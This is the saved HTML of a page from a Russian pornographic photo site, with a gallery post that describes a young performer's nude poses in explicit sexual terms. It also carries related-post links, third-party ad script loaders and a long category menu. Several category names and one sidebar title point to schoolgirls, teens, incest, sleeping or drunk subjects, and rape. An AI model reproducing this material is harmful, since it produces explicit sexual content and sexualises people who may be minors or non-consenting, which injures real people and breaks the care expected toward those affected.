

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/solodevushek/1988-nezhnost-i-krasota-ot-sladkoy-molodoy-suchki-v-solo.html
body_size: 9595
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Нежность и красота от сладкой молодой сучки в соло &raquo; Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</title>
  <meta name="description" content="Этой девочке сегодня не хочется жарких сексуальных сцен или мастурбации до посинения пизды, а просто нежности и красивых поз на кровати. Она ласково будет менять позы и слегка ласкать свою к" />
  <meta name="keywords" content="ласково, нежности, будет, одежды, совсем, позировать, спортивную, фигурку, сучка, Молодая, фотографом, который, сможет, запечатлеть, покажет, разных, нежные, маленькие, сиськи, бритую" />
  <meta property="og:site_name" content="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Нежность и красота от сладкой молодой сучки в соло" />
  <meta property="og:url" content="http://pornotresh.ru/solodevushek/1988-nezhnost-i-krasota-ot-sladkoy-molodoy-suchki-v-solo.html" />
  <meta property="og:image" content="http://pornotresh.ru/uploads/posts/2015-12/thumbs/1451257722_1430800276_1.jpg" />
  <link rel="alternate" type="application/rss+xml" title="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" href="/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;12"></script>
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
  <link href="/templates/Default/css/main.css" rel="stylesheet" />
  <link href="/templates/Default/css/engine.css" rel="stylesheet" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script>
    <div id="contain">
      <div class="contain-in">
        <div class="rightpad aclr">
          <div class="lcol wwide">
            <div>
              <h1><span id="dle-speedbar"><span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</span></a></span> &raquo; <span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/solodevushek/" itemprop="url"><span itemprop="title">Соло девушек порно фото</span></a></span> &raquo; Нежность и красота от сладкой молодой сучки в соло</span></h1>
            </div>
             <span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span>
            <div id='dle-content'>
              <div class="fullstory font-s2">
                <div class="film-info aclr font-s2">
                  <div class="rcol wwide">
                    <div class="heading">
                      <span><b>Нежность и красота от сладкой молодой сучки в соло</b></span>
                      <div>
                        <a href="/solodevushek/">Соло девушек порно фото</a>
                      </div>Сегодня утром у нашей Литл Каприс настроение нежности и возбуждения, которое она хочет ласково провести вместе с фотографом который все сможет запечатлеть на фото. Молодая сучка совсем без одежды будет позировать и свою спортивную фигурку покажет с разных углов чтобы мы увидели эти нежные маленькие сиськи и бритую пизду, ее розовый сладкий анал так же.<br />
                      <br />
                      <div style="text-align:center;">
                        <a href="/uploads/posts/2015-12/1451257722_1430800276_1.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1451257722_1430800276_1.jpg" alt='Нежность и красота от сладкой молодой сучки в соло' title='Нежность и красота от сладкой молодой сучки в соло' /></a><br />
                        <a href="/uploads/posts/2015-12/1451257752_1430800337_2.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1451257752_1430800337_2.jpg" alt='Нежность и красота от сладкой молодой сучки в соло' title='Нежность и красота от сладкой молодой сучки в соло' /></a><br />
                        <a href="/uploads/posts/2015-12/1451257777_1430800350_3.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1451257777_1430800350_3.jpg" alt='Нежность и красота от сладкой молодой сучки в соло' title='Нежность и красота от сладкой молодой сучки в соло' /></a><br />
                        <a href="/uploads/posts/2015-12/1451257725_1430800333_7.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1451257725_1430800333_7.jpg" alt='Нежность и красота от сладкой молодой сучки в соло' title='Нежность и красота от сладкой молодой сучки в соло' /></a><br />
                        <a href="/uploads/posts/2015-12/1451257780_1430800388_8.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1451257780_1430800388_8.jpg" alt='Нежность и красота от сладкой молодой сучки в соло' title='Нежность и красота от сладкой молодой сучки в соло' /></a><br />
                        <a href="/uploads/posts/2015-12/1451257784_1430800303_9.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1451257784_1430800303_9.jpg" alt='Нежность и красота от сладкой молодой сучки в соло' title='Нежность и красота от сладкой молодой сучки в соло' /></a><br />
                        <a href="/uploads/posts/2015-12/1451257780_1430800313_13.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1451257780_1430800313_13.jpg" alt='Нежность и красота от сладкой молодой сучки в соло' title='Нежность и красота от сладкой молодой сучки в соло' /></a><br />
                        <a href="/uploads/posts/2015-12/1451257718_1430800325_14.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1451257718_1430800325_14.jpg" alt='Нежность и красота от сладкой молодой сучки в соло' title='Нежность и красота от сладкой молодой сучки в соло' /></a><br />
                        <a href="/uploads/posts/2015-12/1451257711_1430800350_15.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1451257711_1430800350_15.jpg" alt='Нежность и красота от сладкой молодой сучки в соло' title='Нежность и красота от сладкой молодой сучки в соло' /></a><br />
                        <a href="/uploads/posts/2015-12/1451257794_1430800395_17.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1451257794_1430800395_17.jpg" alt='Нежность и красота от сладкой молодой сучки в соло' title='Нежность и красота от сладкой молодой сучки в соло' /></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="brelated font-s2">
                  <div class="dtw">
                    <div class="lcol">
                      <span>Если вам понравились порно фото, не пропустите:</span>
                    </div>
                  </div>
                  <div class="dcnt">
                    <div id="ralatednews">
                      <div class="viewport">
                        <div style="margin-left: 2em" class="overview">
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/solodevushek/1994-ispytanie-novogo-samotyka-v-solo-ot-kathia-nobili.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451259752_1427083353_14.jpg" alt="Испытание нового самотыка в соло от Kathia Nobili" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/solodevushek/1994-ispytanie-novogo-samotyka-v-solo-ot-kathia-nobili.html"><b>Испытание нового самотыка в соло от Kathia Nobili</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/solodevushek/1993-bryunetka-pokazhet-svoyu-seksualnost-v-solo-v-raznyh-pozah.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451259546_1428549459_19.jpg" alt="Брюнетка покажет свою сексуальность в соло в разных позах" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/solodevushek/1993-bryunetka-pokazhet-svoyu-seksualnost-v-solo-v-raznyh-pozah.html"><b>Брюнетка покажет свою сексуальность в соло в разных позах</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/solodevushek/1992-laetitia-neobychno-seksualnaya-bryunetka-v-solo-poziruet-na-divane.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451259329_1428550779_19.jpg" alt="Laetitia необычно сексуальная брюнетка в соло позирует на диване" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/solodevushek/1992-laetitia-neobychno-seksualnaya-bryunetka-v-solo-poziruet-na-divane.html"><b>Laetitia необычно сексуальная брюнетка в соло позирует на диване</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/solodevushek/1991-ochen-seksualnaya-molodaya-suchka-poziruet-solo.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451259178_1430370348_16.jpg" alt="Очень сексуальная молодая сучка позирует соло" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/solodevushek/1991-ochen-seksualnaya-molodaya-suchka-poziruet-solo.html"><b>Очень сексуальная молодая сучка позирует соло</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/solodevushek/1990-lena-ocharovatelnaya-blondinka-kotoraya-v-solo-podarit-vashemu-chlenu-stoyak.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451258935_1430194882_7.jpg" alt="Лена очаровательная блондинка которая в соло подарит вашему члену стояк" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/solodevushek/1990-lena-ocharovatelnaya-blondinka-kotoraya-v-solo-podarit-vashemu-chlenu-stoyak.html"><b>Лена очаровательная блондинка которая в соло подарит вашему члену стояк</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/solodevushek/1989-lexi-belle-zaymetsya-masturbaciey-solo.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451258741_1430281444_17.jpg" alt="Lexi Belle займется мастурбацией соло" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/solodevushek/1989-lexi-belle-zaymetsya-masturbaciey-solo.html"><b>Lexi Belle займется мастурбацией соло</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/solodevushek/1987-masturbaciya-v-solo-ot-razvratnicy-na-kresle.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451257553_1430809169_17.jpg" alt="Мастурбация в соло от развратницы на кресле" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/solodevushek/1987-masturbaciya-v-solo-ot-razvratnicy-na-kresle.html"><b>Мастурбация в соло от развратницы на кресле</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/solodevushek/1986-molodaya-suchka-dovedet-sebya-do-orgazma-v-solo.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451257327_1430813425_14.jpg" alt="Молодая сучка доведет себя до оргазма в соло" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/solodevushek/1986-molodaya-suchka-dovedet-sebya-do-orgazma-v-solo.html"><b>Молодая сучка доведет себя до оргазма в соло</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/solodevushek/1985-ivy-snow-obozhaet-vozbuzhdat-v-solo.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451257064_1423665784_9.jpg" alt="Ivy Snow обожает возбуждать в соло" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/solodevushek/1985-ivy-snow-obozhaet-vozbuzhdat-v-solo.html"><b>Ivy Snow обожает возбуждать в соло</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/sexulniepopki/1978-vse-lyubitelyam-seksualnyh-popochek-litl-kapris-pokazhet-svoyu.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451252272_1430913327_14.jpg" alt="Все любителям сексуальных попочек Литл Каприс покажет свою" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/sexulniepopki/1978-vse-lyubitelyam-seksualnyh-popochek-litl-kapris-pokazhet-svoyu.html"><b>Все любителям сексуальных попочек Литл Каприс покажет свою</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/sexulniepopki/1977-little-caprice-pokazhet-seksualnuyu-popku-v-belom-bele.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451252074_1430803073_8.jpg" alt="Little Caprice покажет сексуальную попку в белом белье" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/sexulniepopki/1977-little-caprice-pokazhet-seksualnuyu-popku-v-belom-bele.html"><b>Little Caprice покажет сексуальную попку в белом белье</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/sexulniepopki/1975-lola-poraduet-svoey-sochnoy-molodoy-popkoy.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451251588_1432014097_3.jpg" alt="Лола порадует своей сочной молодой попкой" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/sexulniepopki/1975-lola-poraduet-svoey-sochnoy-molodoy-popkoy.html"><b>Лола порадует своей сочной молодой попкой</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/secretarshi/1925-seksualnaya-sekretarsha-litl-kapris-soset-bossu.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450977425_1430913779_8.jpg" alt="Сексуальная секретарша Литл Каприс сосет боссу" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/secretarshi/1925-seksualnaya-sekretarsha-litl-kapris-soset-bossu.html"><b>Сексуальная секретарша Литл Каприс сосет боссу</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/secretarshi/1924-lola-myluv-opytnaya-sekretarsha-razdenetsya-i-pokazhet-dyrki.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450977208_1432016651_2.jpg" alt="Lola Myluv опытная секретарша разденется и покажет дырки" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/secretarshi/1924-lola-myluv-opytnaya-sekretarsha-razdenetsya-i-pokazhet-dyrki.html"><b>Lola Myluv опытная секретарша разденется и покажет дырки</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/skvirt/1917-masterskiy-skvirt-s-molodoy-blondinkoy.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450975549_1385521798_image.jpg" alt="Мастерский сквирт с молодой блондинкой" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/skvirt/1917-masterskiy-skvirt-s-molodoy-blondinkoy.html"><b>Мастерский сквирт с молодой блондинкой</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/bdsmphoto/1201-glamurno-rozovyy-bdsm.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448830523_14.jpg" alt="Гламурно-розовый БДСМ" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/bdsmphoto/1201-glamurno-rozovyy-bdsm.html"><b>Гламурно-розовый БДСМ</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/solodevushek/1112-molodaya-devushka-laskaet-svoyu-gladkuyu-kisku-solo.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447535967_image-475.jpg" alt="Молодая девушка ласкает свою гладкую киску соло" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/solodevushek/1112-molodaya-devushka-laskaet-svoyu-gladkuyu-kisku-solo.html"><b>Молодая девушка ласкает свою гладкую киску соло</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/poubkoi/1057-molodaya-blondinka-pokazyvaet-malenkie-siski-i-pisku-pod-yubkoy.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447529295_image-359.jpg" alt="Молодая блондинка показывает маленькие сиськи и письку под юбкой" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/poubkoi/1057-molodaya-blondinka-pokazyvaet-malenkie-siski-i-pisku-pod-yubkoy.html"><b>Молодая блондинка показывает маленькие сиськи и письку под юбкой</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/jeni/943-molodaya-seksualnaya-zhena-pokazala-svoyu-brituyu-vaginu.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447282124_image_338.jpg" alt="Молодая сексуальная жена показала свою бритую вагину." /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/jeni/943-molodaya-seksualnaya-zhena-pokazala-svoyu-brituyu-vaginu.html"><b>Молодая сексуальная жена показала свою бритую вагину.</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/vlagalisha/887-poziruyuschaya-devochka-bez-odezhdy-pokazala-teploe-vlagalische.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447277783_image_40.jpg" alt="Позирующая девочка без одежды показала тёплое влагалище" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/vlagalisha/887-poziruyuschaya-devochka-bez-odezhdy-pokazala-teploe-vlagalische.html"><b>Позирующая девочка без одежды показала тёплое влагалище</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <script type="text/javascript">
            //<![CDATA[
            document.write("<div id='v3VF7FQg3CZaE68tunuexlqWvW3ZAsw'><\/div>");
            var visitweb_script     = document.createElement("script");
            visitweb_script.type    = "text/javascript";
            visitweb_script.charset = "utf-8";
            visitweb_script.src     = "http://v.dlski.space/vv/3VF7FQg3CZaE68tunuexlqWvW3ZAsw&qu!&";
            if (document.body) {
            document.body.appendChild(visitweb_script);
            }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
            }
            //]]>
            </script>
            <div class="clr"></div>
          </div>
          <div class="rcol rside">
            <aside>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Категории</span><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='tFX0h_3802272660456'></div><!-- 422066 --><!--3802272660456--><div id='FX0h_3802272660456'></div><br /><!--articles code-->
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <a href="/">Главная</a><br />
                  <a href="/vip/">Vip порно</a><br />
                  <a href="/armyanki/">Армянки</a><br />
                  <a href="/babanaxuy/">Баба на хую</a><br />
                  <a href="/bdsmphoto/">БДСМ фото</a><br />
                  <a href="/blondi/">Блондинки</a><br />
                  <a href="/brazzers/">Бразерз</a><br />
                  <a href="/britiekiski/">Бритые киски</a><br />
                  <a href="/brunetki/">Брюнетки</a><br />
                  <a href="/bivshie/">Бывшие</a><br />
                  <a href="/bukkake/">Буккаке</a><br />
                  <a href="/vzroslie/">Взрослые женщины</a><br />
                  <a href="/vlagalisha/">Влагалища</a><br />
                  <a href="/volosatiekiski/">Волосатые киски</a><br />
                  <a href="/vdushe/">В душе</a><br />
                  <a href="/vkrasnom/">В красном</a><br />
                  <a href="/vklube/">В клубе</a><br />
                  <a href="/vpozerakom/">В позе раком</a><br />
                  <a href="/vtrusikax/">В трусиках</a><br />
                  <a href="/vchulkax/">В чулках</a><br />
                  <a href="/golienaulice/">Голые на улице</a><br />
                  <a href="/groupsex/">Групповой секс</a><br />
                  <a href="/dvoinoeproniknovenie/">Двойное проникновение</a><br />
                  <a href="/domashneeporno/">Домашнее порно</a><br />
                  <a href="/domohozyaiki/">Домохозяйки</a><br />
                  <a href="/dlinonogie/">Длинноногие</a><br />
                  <a href="/drochevo/">Дрочево</a><br />
                  <a href="/vzhopu/">Ебля в жопу</a><br />
                  <a href="/ebuttolpoi/">Ебут толпой</a><br />
                  <a href="/jeni/">Жены</a><br />
                  <a href="/izmena/">Измена</a><br />
                  <a href="/indianki/">Индианки</a><br />
                  <a href="/intimnie/">Интимные</a><br />
                  <a href="/incest/">Инцест</a><br />
                  <a href="/kazashki/">Казашки</a><br />
                  <a href="/krasiviedevushki/">Красивые девушки</a><br />
                  <a href="/krupnyiplan/">Крупный план</a><br />
                  <a href="/kiskavsperme/">Киска в сперме</a><br />
                  <a href="/kunifoto/">Куни</a><br />
                  <a href="/lezbi/">Лесбиянки</a><br />
                  <a href="/lijutochko/">Лижут анал</a><br />
                  <a href="/lubitelskoe/">Любительское фото</a><br />
                  <a href="/smalltits/">Маленькие сиськи</a><br />
                  <a href="/mamochki/">Мамочки</a><br />
                  <a href="/masturbaciya/">Мастурбация</a><br />
                  <a href="/medsestri/">Медсестры</a><br />
                  <a href="/minet/">Минет</a><br />
                  <a href="/molodenkie/">Молоденькие девочки</a><br />
                  <a href="/muslim/">Мусульманки</a><br />
                  <a href="/narabote/">На работе</a><br />
                  <a href="/nevesti/">Невесты</a><br />
                  <a href="/nufoto/">Ню фото</a><br />
                  <a href="/negrityanki/">Негритянки</a><br />
                  <a href="/orgii/">Оргии</a><br />
                  <a href="/pisaushie/">Писающие</a><br />
                  <a href="/pisi18let/">Писи 18 летних</a><br />
                  <a href="/pyanie/">Пьяные</a><br />
                  <a href="/porevotelok/">Порево</a><br />
                  <a href="/playboy/">Плэйбой</a><br />
                  <a href="/podrostki/">Подростки</a><br />
                  <a href="/podrushki/">Подружки</a><br />
                  <a href="/poubkoi/">Под юбкой</a><br />
                  <a href="/zvezdi/">Порно звезды</a><br />
                  <a href="/selfi/">Порно селфи</a><br />
                  <a href="/pishki/">Пышки</a><br />
                  <a href="/razvratnietelki/">Развратные девки</a><br />
                  <a href="/razdvinulanogi/">Раздвинула ноги</a><br />
                  <a href="/realnoeporno/">Реальное порно</a><br />
                  <a href="/retro/">Ретро фото</a><br />
                  <a href="/rusporno/">Русское порно</a><br />
                  <a href="/rijie/">Рыжие</a><br />
                  <a href="/swingry/">Свингеры</a><br />
                  <a href="/skvirt/">Сквирт</a><br />
                  <a href="/secretarshi/">Секретарши</a><br />
                  <a href="/sexvavto/">Секс в авто</a><br />
                  <a href="/spermalico/">Сперма на лицо</a><br />
                  <a href="/igrushki/">Секс игрушки</a><br />
                  <a href="/sexmashine/">Секс машины</a><br />
                  <a href="/sexulniepopki/">Сексуальные попки</a><br />
                  <a href="/solodevushek/">Соло девушек</a><br />
                  <a href="/sportsmenki/">Спортсменки</a><br />
                  <a href="/spyashie/">Спящие</a><br />
                  <a href="/studentki/">Студентки</a><br />
                  <a href="/skosichkami/">С косичками</a><br />
                  <a href="/transi/">Трансы</a><br />
                  <a href="/traxstraponom/">Трах страпоном</a><br />
                  <a href="/xyi/">Толстые члены</a><br />
                  <a href="/uchitelnici/">Учительницы</a><br />
                  <a href="/fetish/">Фетиш</a><br />
                  <a href="/fotoizsocsetey/">Фото из соц сетей</a><br />
                  <a href="/fotonudistov/">Нудисты</a><br />
                  <a href="/fisting/">Фистинг</a><br />
                  <a href="/hardcore/%3E%C3%95%C3%A0%C3%B0%C3%A4%C3%AA%C3%AE%C3%B0%3C/a%3E%3C/br%3E%20%3Ca%20href=">Хентай</a><br />
                  <a href="/xydie/">Худышки</a><br />
                  <a href="/xxxfoto/">ххх порно</a><br />
                  <a href="/celki/">Целки</a><br />
                  <a href="/chastniepornfoto/">Частные порнофото</a><br />
                  <a href="/shcolnici/">Школьницы</a><br />
                  <a href="/shluxi/">Шлюхи</a><br />
                  <a href="/erotika/">Эротика</a><br />
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <div id="custom">
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/brazzers/2228-porno-zvezda-brazer-ebetsya-s-nasilnikom-na-krovati.html"><img width="170" height="200" src="/uploads/posts/2016-08/thumbs/1472669732_image_1826.jpg" alt="Порно звезда бразер ебется с насильником на кровати" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/brazzers/2228-porno-zvezda-brazer-ebetsya-s-nasilnikom-na-krovati.html"><b>Порно звезда бразер ебется с насильником на кровати</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/razdvinulanogi/1854-blondinka-razdvinula-nogi-pered-ebarem-s-ogromnyh-huem.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450643856_my18thbirthday_t4k-30.jpg" alt="Блондинка раздвинула ноги перед ёбарем с огромных хуем" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/razdvinulanogi/1854-blondinka-razdvinula-nogi-pered-ebarem-s-ogromnyh-huem.html"><b>Блондинка раздвинула ноги перед ёбарем с огромных хуем</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/lezbi/1583-lesbiyanka-zavalila-podrugu-i-vyebala-yazykom.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449783598_aurielee2.pick6.jpg" alt="Лесбиянка завалила подругу и выебала языком" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/lezbi/1583-lesbiyanka-zavalila-podrugu-i-vyebala-yazykom.html"><b>Лесбиянка завалила подругу и выебала языком</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/rusporno/1891-pacan-ebet-devku-dlya-russkogo-porno.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450734299_m10zl10yxucc.jpg" alt="Пацан ебет девку для русского порно" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/rusporno/1891-pacan-ebet-devku-dlya-russkogo-porno.html"><b>Пацан ебет девку для русского порно</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/smalltits/776-smotrite-kak-lesbiyanki-s-malenkimi-siskami-laskayut-drug-druga.html"><img width="170" height="200" src="/uploads/posts/2015-04/1429975445_2805627_10_o.jpg" alt="Смотрите, как лесбиянки с маленькими сиськами ласкают друг друга" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/smalltits/776-smotrite-kak-lesbiyanki-s-malenkimi-siskami-laskayut-drug-druga.html"><b>Смотрите, как лесбиянки с маленькими сиськами ласкают друг друга</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
